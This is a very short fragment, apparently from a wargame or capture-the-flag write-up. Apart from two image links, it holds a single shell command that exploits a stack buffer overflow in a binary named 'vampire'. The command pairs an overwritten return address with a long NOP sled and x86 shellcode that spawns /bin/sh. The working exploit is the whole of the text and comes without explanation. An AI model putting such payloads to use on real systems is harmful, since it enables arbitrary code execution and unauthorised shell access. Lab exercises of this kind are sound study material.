 ./vampire `python -c 'print "A"*44+"\x9b\x75\xfe\xbf"'` `python -c 'print "\x90"*99974 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`
